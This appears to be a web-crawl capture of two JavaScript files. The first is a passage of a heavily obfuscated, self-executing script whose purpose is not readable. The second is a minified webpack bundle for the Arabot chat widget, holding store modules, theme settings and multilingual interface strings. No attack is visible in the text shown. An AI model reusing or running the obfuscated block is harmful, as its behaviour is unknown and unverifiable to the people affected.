'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+가가+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+가가+い+다가+다あ+나あ+(([]+[])[나]+[])[14]+다あ+나가+나う+'('+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가가+다나+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+나다+다나+((0)[나]+[])[11]+う+가가+(25)[가](30)+다나+가다+う+' '+다あ+가가+가う+가い+다나+い+다あ+가う+나あ+' '+'-'+' '+((0)[나]+[])[11]+다あ+나あ+다あ+((0)[나]+[])[11]+다나+가い+' '+(([]+[])[나]+[])[14]+가い+가う+다다+다나+가い+' '+う+(33)[가](34)+(25)[가](30)+가う+가가+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+(17)[가](20)+う+나あ+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+' '+다あ+가가+' '+다가+う+다나+あ+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+다나+あ+나う+(([]+[])[나]+[])[9]+い+다나+い+う+' '+'='+'='+'='+' '+"'"+가い+가う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+う+あ+"'"+','+' '+'('+')'+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+'}'+')'+'('+')'+';')();;


--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/app.e9127d7fea230cbcecdd.js
body_size: 58321
content:
webpackJsonp_arabot([1],{"/yRs":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("8ebl")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-street-view-pano-container"},[t("div",{ref:"vue-street-view-pano",staticClass:"vue-street-view-pano"}),this._v(" "),this._t("default")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("uGSN")},null,null);t.default=i.exports},0:function(e,t,n){e.exports=n("rp0W")},1:function(e,t){},"5ZbH":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hOwk")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"vue-map-container"},[t("div",{ref:"vue-map",staticClass:"vue-map"}),this._v(" "),t("div",{staticClass:"vue-map-hidden"},[this._t("default")],2),this._v(" "),this._t("visible")],2)},staticRenderFns:[]};var i=n("VU/8")(a,o,!1,function(e){n("aNJ/")},null,null);t.default=i.exports},"5cLx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("WgA/")).default||s,o={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",[t("div",{ref:"flyaway"},[this._t("default")],2)])},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},"67t3":function(e,t){},MM5O:function(e,t){e.exports={config:{mode:"Desktop",previewMode:!0,version:6,hasHistoryMode:!1,welcomeMessage:{},requireUserInfo:[],hideArabotPrompt:!1,emoji:!1,voice:!1,media:!1,shareLocation:!1,whitelistDomains:[],speech:!1},theme:{toolbarTitle:{ar:"ارابوت",en:"arabot"},toolbarSubtitle:{ar:"خدمة الدردشة الذكية",en:"Smart Chatting Service"},avatar:"https://cdn.arabot.io/images/arabot-logo-web.png",position:{x:"right",y:"bottom",nudgeX:0,nudgeY:0},defaultLanguage:"en",themeColor:"#9b7cb7",delay:300,tracking:{},floatingMenu:!1,backDrop:!0,myMessageColor:"#FFFFFF",myMessageBackgroundColor:"#9b7cb7",otherMessageColor:"#FFFFFF",otherMessageBackgroundColor:"#71c7ef",fontSize:13,toolbarBackgroundColor:"#71c7ef",toolbarTextColor:"#FFFFFF",chatButtonImage:"https://cdn.arabot.io/imgs/default-icon.png",font:"Roboto",fullAvatar:!0,showOuterNotification:!0,messagesStyle:"1",reflectSiteLangtoBot:!1,sendButton:"icon",background:"#FFF",messagesAnimation:"1",outline:!0,showAvatar:!0,radius:"3",animationEffect:"1",inputPlaceholder:{ar:"اكتب رسالة...",en:"Type a message..."},messageShadow:!1,chatRadius:8,keepMessagesOnLangChange:!1,showThumbsUp:!1,quickMessage:{enabled:!1,timeVisit:1,repetition:"once",timeTrigger:1,outerMessage:{en:{send_type:"TEXT",message:{elements:[],text:""}},ar:{send_type:"TEXT",message:{elements:[],text:""}}}}}}},T5eZ:function(e,t,n){"use strict";var s={render:function(){var e=this.$createElement,t=this._self._c||e;return t("label",[t("span",{domProps:{textContent:this._s(this.label)}}),this._v(" "),t("input",{ref:"input",class:this.className,attrs:{type:"text",placeholder:this.placeholder}})])},staticRenderFns:[]};t.a=s},V7is:function(e,t){},YI6p:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n("jIen"),a=n.n(s);for(var o in s)"default"!==o&&function(e){n.d(t,e,function(){return s[e]})}(o);var i=n("T5eZ"),r=n("VU/8")(a.a,i.a,!1,null,null,null);t.default=r.exports},"aNJ/":function(e,t){},kftf:function(e,t){},preG:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a=(s=n("hQTS")).default||s,o={render:function(){var e=this.$createElement;return(this._self._c||e)("input",this._g(this._b({ref:"input"},"input",this.$attrs,!1),this.$listeners))},staticRenderFns:[]},i=n("VU/8")(a,o,!1,null,null,null);t.default=i.exports},rp0W:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,a,o,i,r=n("7+uW"),c=n("fZjL"),l=n.n(c),u=n("Xxa5"),d=n.n(u),p=n("exGp"),h=n.n(p),g=n("mtWM"),m=n("pFYg"),f=n.n(m),b=n("Gu7T"),v=n.n(b),w=n("mvHQ"),x=n.n(w),y=n("//Fk"),_=n.n(y),k=n("NYxO"),C=n("bOdI"),M=n.n(C),S=n("woOf"),T=n.n(S),I=n("+6Bu"),L=n.n(I),A=new r.a,E={config:{},theme:null,botInfo:{},botMenu:{},fullMenu:[],messages:[],historyMessages:[],payloadText:{PL_GET_STARTED:"Start Chat"},isLiveAgent:!1,storageProfileId:-1,fileStorageRules:{max_size:5,file_type:""},closeWebchatIntent:{triggerable:!0,active:!1,intentId:null,triggered:!1}},$={config:function(e){return e.config},theme:function(e){return e.theme},botInfo:function(e){return e.botInfo},botMenu:function(e){return e.botMenu},fullMenuItems:function(e){return e.fullMenu},messages:function(e){return e.messages},historyMessages:function(e){return e.historyMessages},payloadText:function(e){return e.payloadText},isLiveAgent:function(e){return e.isLiveAgent},defaultLanguage:function(e){return e.theme.defaultLanguage},storageProfileId:function(e){return e.storageProfileId},fileStorageRules:function(e){return e.fileStorageRules},closeWebchatIntent:function(){return E.closeWebchatIntent}},B=function(e){switch(e=e.toLowerCase()){case"en":case"eng":case"english":return"en";case"ar":case"ara":case"arabic":return"ar";case"ur":case"urd":return"urd";default:return e}},P=(s={},M()(s,"INIT_STATE",function(e,t){var n=t.config,s=n.botKey,a=n.keySecret,o=n.customerKey,i=L()(n,["botKey","keySecret","customerKey"]);e.botInfo={botKey:s,keySecret:a,customerKey:o},e.config=i,e.theme=t.theme,e.language=B(t.theme.defaultLanguage),e.theme.defaultLanguage=B(t.theme.defaultLanguage)}),M()(s,"INIT_MENU",function(e,t){e.botMenu=t}),M()(s,"PUSH_MENU",function(e,t){e.fullMenu.push(t)}),M()(s,"POP_MENU",function(e,t){t?e.fullMenu=[]:e.fullMenu.pop()}),M()(s,"ADD_MESSAGE",function(e,t){e.messages.push(t)}),M()(s,"ADD_HISTORY_MESSAGE",function(e,t){var n;(n=e.historyMessages).unshift.apply(n,v()(t))}),M()(s,"REMOVE_ALL_MESSAGES",function(e){e.messages=[],e.historyMessages=[]}),M()(s,"CHANGE_LANGUAGE",function(e,t){localStorage.setItem("arabot-user-lang",B(t)),e.theme.defaultLanguage=B(t)}),M()(s,"REMOVE_QUESTION",function(e){(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).reset?e.config.requireUserInfo=[]:e.config.requireUserInfo.shift()}),M()(s,"PAYLOAD_TEXT",function(e,t){T()(e.payloadText,t)}),M()(s,"UPDATE_LIVE_AGENT",function(e,t){e.isLiveAgent!==t&&(e.isLiveAgent=t)}),M()(s,"UPDATE_STORAGE_PROFILE_ID",function(e,t){e.storageProfileId=t}),M()(s,"UPDATE_STORAGE_RULES",function(e,t){e.fileStorageRules.max_size=t.max_size,e.fileStorageRules.file_type=t.file_type}),M()(s,"UPDATE_CLOSE_WEBCHAT_EVENT",function(e,t){e.closeWebchatIntent.active=t.active,e.closeWebchatIntent.intentId=t.intentId||e.closeWebchatIntent.intentId,e.closeWebchatIntent.triggered=t.triggered,e.closeWebchatIntent.triggerable=!1}),s),R={state:E,getters:$,mutations:P,actions:{initState:function(e,t){(0,e.commit)("INIT_STATE",t)},initMenu:function(e,t){(0,e.commit)("INIT_MENU",t)},pushMenu:function(e,t){(0,e.commit)("PUSH_MENU",t)},popMenu:function(e,t){(0,e.commit)("POP_MENU",t)},addMessage:function(e,t){var n=e.commit;"string"!=typeof t&&(A.$emit("disableWebView"),A.$emit("addMessage",t),n("ADD_MESSAGE",t.message))},addHistoryMessage:function(e,t){(0,e.commit)("ADD_HISTORY_MESSAGE",t)},changeLanguage:function(e,t){(0,e.commit)("CHANGE_LANGUAGE",t)},removeAllMessages:function(e){(0,e.commit)("REMOVE_ALL_MESSAGES")},removeQuestion:function(e,t){(0,e.commit)("REMOVE_QUESTION",t)},addPayloadText:function(e,t){(0,e.commit)("PAYLOAD_TEXT",t)},updateLiveAgent:function(e,t){(0,e.commit)("UPDATE_LIVE_AGENT",t)},setStorageProfileId:function(e,t){(0,e.commit)("UPDATE_STORAGE_PROFILE_ID",t)},setStorageRules:function(e,t){(0,e.commit)("UPDATE_STORAGE_RULES",t)},updateCloseEventState:function(e,t){(0,e.commit)("UPDATE_CLOSE_WEBCHAT_EVENT",t)}}},O={state:{user:{}},getters:{user:function(e){return e.user}},mutations:M()({},"INIT_USER",function(e,t){e.user=t}),actions:{initUser:function(e,t){(0,e.commit)("INIT_USER",t)}}},U={state:{stompClient:null,firstConnect:!0,socketConnected:!1,messagesSocketList:{},needLangChange:!0},getters:{stompClient:function(e){return e.stompClient},socketConnected:function(e){return e.socketConnected},firstConnect:function(e){return e.firstConnect},needLangChange:function(e){return e.needLangChange}},mutations:(a={},M()(a,"INITSOCKET",function(e,t){e.stompClient=t,e.socketConnected=!0,e.firstConnect=!0}),M()(a,"SETNEEDLANGCHANGR",function(e,t){e.needLangChange=t}),M()(a,"UPDATESOCKET",function(e,t){e.socketConnected=t}),a),actions:{initSocket:function(e,t){(0,e.commit)("INITSOCKET",t)},setNeedLangChange:function(e,t){(0,e.commit)("SETNEEDLANGCHANGR",t)},updateSocket:function(e,t){(0,e.commit)("UPDATESOCKET",t)}}},V={state:{isTestBot:!1,testBotState:{state:{channel:{current_name:null},user:{current_channel_id:null}},message:null,baseURL:null,token:null}},getters:{isTestBot:function(e){return e.isTestBot},testBotState:function(e){return e.testBotState}},mutations:M()({},"SET_TEST_BOT_STATE",function(e,t){e.isTestBot=!0,e.testBotState=t}),actions:{setTestBotState:function(e,t){(0,e.commit)("SET_TEST_BOT_STATE",t)}}},D={state:{audioQueue:[],autoPlayMute:!1,audioPaused:!1,playedQueue:[],audioEnded:!0,audioPlaying:!1},getters:{audioQueue:function(e){return e.audioQueue},audioQueueFirst:function(e){return e.audioQueue[e.audioQueue.length-1]},autoPlayMute:function(e){return e.autoPlayMute},audioPaused:function(e){return e.audioPaused},audioEnded:function(e){return e.audioEnded},audioPlaying:function(e){return e.audioPlaying}},mutations:(o={},M()(o,"AUDIO_ENQUEUE",function(e,t){e.audioQueue.unshift(t)}),M()(o,"AUDIO_DEQUEUE",function(e){e.playedQueue.push(e.audioQueue.pop()),e.audioPlaying=!1}),M()(o,"EMPTY_QUEUE",function(e){e.audioQueue=[]}),M()(o,"SET_AUTOPLAY_MUTE_STATE",function(e,t){e.autoPlayMute=t}),M()(o,"SET_AUDIO_PAUSED_STATE",function(e,t){e.audioPaused=t}),M()(o,"REBUILD_QUEUE",function(e){for(;e.playedQueue.length;)e.audioQueue.push(e.playedQueue.pop())}),M()(o,"PLAY_LAST",function(e){e.playedQueue.length&&(e.audioQueue=[],e.audioQueue.push(e.playedQueue.shift()))}),M()(o,"AUDIO_PLAYING",function(e){e.audioPlaying=!0}),o),actions:{audioEnqueue:function(e,t){(0,e.commit)("AUDIO_ENQUEUE",t)},audioDequeue:function(e,t){(0,e.commit)("AUDIO_DEQUEUE",t)},emptyQueue:function(e,t){(0,e.commit)("EMPTY_QUEUE",t)},setAutoPlayMuteState:function(e,t){(0,e.commit)("SET_AUTOPLAY_MUTE_STATE",t)},setAudioPausedState:function(e,t){(0,e.commit)("SET_AUDIO_PAUSED_STATE",t)},rebuildQueue:function(e,t){(0,e.commit)("REBUILD_QUEUE",t)},playLast:function(e,t){(0,e.commit)("PLAY_LAST",t)},audioPlaying:function(e,t){(0,e.commit)("AUDIO_PLAYING",t)}}},N={state:{offlineState:null,isOnline:!0},getters:{isOnline:function(e){return e.isOnline},offlineState:function(e){return e.offlineState}},mutations:(i={},M()(i,"SET_CONNECTION_STATUS",function(e,t){e.isOnline=t}),M()(i,"UPDATE_OFFLINE_STATE",function(e,t){e.offlineState=t}),i),actions:{setConnectionStatus:function(e,t){(0,e.commit)("SET_CONNECTION_STATUS",t)},updatedOfflineState:function(e,t){(0,e.commit)("UPDATE_OFFLINE_STATE",t)}}};r.a.use(k.a);var H,F,W=new k.a.Store({modules:{botState:R,user:O,webSocket:U,testBot:V,audio:D,desktop:N},strict:!1}),z=n("JbOF"),X=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={en:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Search",clear:"Clear",notfound:"No Emoji Found",skintext:"Choose your default skin tone",categories:{search:"Search Results",recent:"Frequently Used",people:"Smileys & People",nature:"Animals & Nature",foods:"Food & Drink",activity:"Activity",places:"Travel & Places",objects:"Objects",symbols:"Symbols",flags:"Flags",custom:"Custom"},categorieslabel:"Emoji categories"},"time-am":"AM","time-pm":"PM",yes:"Yes",no:"No",agree:"Agree",skip:"Skip","main-menu":"Main Menu"},ar:{"mute-chat":"كتم أصوات الدردشة","unmute-chat":"إلغاء كتم أصوات الدردشة",online:"متصل","tra-prompt":"هيئة تنظيم الاتصالات والحكومة الرقمية",arabot:"أرابوت","allowed-files":"يُسمح فقط بأنواع الملفات التالية:","unclear-voice":"الصوت غير واضح ، يرجى المحاولة مرة أخرى ...","invalid-value":"يوجد خطأ في القيمة المدخلة.<br/>الرجاء ادخال "+t,"try-again":"المحاولة مرة أخرى","position-permission-error":"chatbot ليس لديه إذن لاستخدام موقعك "+t,"microphone-permission-error":"chatbot ليس لديه إذن لاستخدام الميكروفون "+t,"position-not-detrmind":"لا يمكن تحديد موقع جهازك","position-timeout-error":"Request timeout",text:"أحرف فقط","phone-example-1":"+XXX XXXXXXXXX","phone-example-2":"رقم هاتف مثل 05XXXXXXXX",date:"تاريخ مثل 31/12/2019",email:"بريد الكتروني مثل example@example.com",yesNo:"'نعم او لا",number:"ارقام فقط",agreement:"أوافق","pick-date":"إختر تاريخ","size-exceed":"حجم الملف المرفق يتجاوز الحد المسموح به","re-upload":"يرجى إعادة تحميله ضمن الحد المسموح به",ops:"حدث خطأ ما!",hh:"س",mm:"د",aa:"ص",am:"صباحاً",pm:"مساءً",send:"ارسل",close:"أغلق","new-topic":"موضوع جديد","skip-generating":"Skip Generating","start-chat":"ابدء المحادثة",experimental:"إطلاق تجريبي","sign-language":"لغة إشارة","msg-length-err":"الرسالة تجاوزت الحد المسموح به! يرجى الاحتفاظ بطول النص دون ٤٠٩٦ حرفاً.","coverting-to-text":"تحويل إلى نص...",emoji:{search:"بحث",clear:"مسح",notfound:"لم يتم العثور على إيموجي",skintext:"اختر لون بشرتك الافتراضي",categories:{search:"نتائج البحث",recent:"تم الإرسال مؤخرَّا",people:"رموز تعبيرية وأشخاص",nature:"حيوانات وطبيعة",foods:"أطعمة ومشروبات",activity:"أنشطة",places:"سفر وأماكن",objects:"أشياء",symbols:"رموز",flags:"اعلام",custom:"مخصص"},categorieslabel:"فئات الإيموجي"},"time-am":"ص","time-pm":"م",yes:"نعم",no:"لا",agree:"اوافق",skip:"تخطي","main-menu":"القائمة الرئيسية"},fr:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Rechercher",clear:"Effacer",notfound:"Aucun Emoji Trouvé",skintext:"Choisissez votre teint de peau par défaut",categories:{search:"Résultats de Recherche",recent:"Fréquemment 